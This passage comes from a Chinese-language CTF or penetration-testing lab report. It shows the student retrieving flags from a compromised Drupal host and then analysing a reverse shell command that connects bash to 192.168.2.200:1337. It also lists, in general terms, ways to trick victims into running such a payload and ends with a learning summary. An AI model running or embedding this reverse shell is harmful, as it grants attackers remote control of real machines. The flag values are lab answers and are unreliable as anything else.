

接着右键创造好的条目点击配置代理，代理的ip地址和端口配置如下



成功连接网站后台之后打开位于网站根目录（上一步中找到）下的flag文件如下

/var/www/html/drupal8/flag.php



然后打开/home目录下的flag.txt文件获取到flag的值



综上所述，获取到的flag的值为

flag12{c2ce1971e3a10498a64da8c7f3a70091}  
flag8{d969246731846291b32cd819bf0e7ff6}

# 四、补充问题

## 1.分析反弹shell的功能

首先在任务三中找到反弹shell的代码如下

(sleep 3s && nohup bash -i >/dev/tcp/192.168.2.200/1337 0<&1 2>&1) &

分析反弹shell的功能：

首先执行等待命令：使用 sleep 3s 命令使得系统等待3秒。用于等待网络环境稳定或其他条件成熟。

然后启动反弹 shell：nohup bash -i >/dev/tcp/192.168.2.200/1337 0<&1 2>&1 &创建了一个反弹 shell：

nohup 确保命令在用户退出终端后继续运行。

bash -i 启动一个交互式的 bash shell。

>/dev/tcp/192.168.2.200/1337 将 shell 的输出重定向到一个特定的 IP 地址和端口（在这个例子中是 192.168.2.200 的 1337 端口）。这是命令与远程监听服务器建立连接的方式。

0<&1 2>&1 是文件描述符的重定向，将标准输入（stdin, 0）和标准错误（stderr, 2）都重定向到标准输出（stdout, 1）。

最后& 将此进程放入后台执行。

通过这个命令，攻击者可以在 192.168.2.200 的 1337 端口上的机器监听来自受害者机器的连接，然后通过这个反弹 shell 执行命令，进行远程控制等操作。

## 2.如何让目标主机下载和执行反弹shell

在本次实验的过程中我们直接将反弹shell发送给了目标机并执行，但是在实际的应用场景中，我们需要诱导被攻击者去下载和执行我们的反弹shell，下面有几种诱导被攻击者的方法

（1）钓鱼邮件：

攻击者通过发送含有恶意链接或附件的电子邮件。当用户点击链接或打开附件时，恶意软件被下载并执行。

（2）水坑攻击：

描述：攻击者在经常被目标用户访问的网站上植入恶意代码。当用户访问这些网站时，代码自动执行，从而感染用户的设备。

（3）利用漏洞：

描述：攻击者利用已知的软件漏洞来执行恶意代码。这些漏洞可能存在于操作系统、应用程序或网络服务中。

（4）社会工程学：

描述：攻击者通过操纵用户执行特定操作，如提供凭据或执行不安全的操作。

# 五、实验总结

在本次实验中我深入了解了各种渗透技术和策略。通过实践，我掌握了端口扫描、网络探测、SQL注入、XSS攻击等多种技术。这些技能不仅拓展了我的知识面，也增强了我的实战能力。

在实验操作过程中我学会了如何分析和利用系统中的漏洞。在实验过程中，我遇到了各种不同类型的漏洞，并学会了如何利用它们来获取系统的敏感信息或者控制系统。这种漏洞分析和利用的能力对于成为一名优秀的网络安全专家至关重要。

总的来说，这次实验让我不仅学习到了各种网络攻防安全方面的知识，还明白了在网页设计等方面要时刻留意漏洞情况，防止出现漏洞被攻击者利用。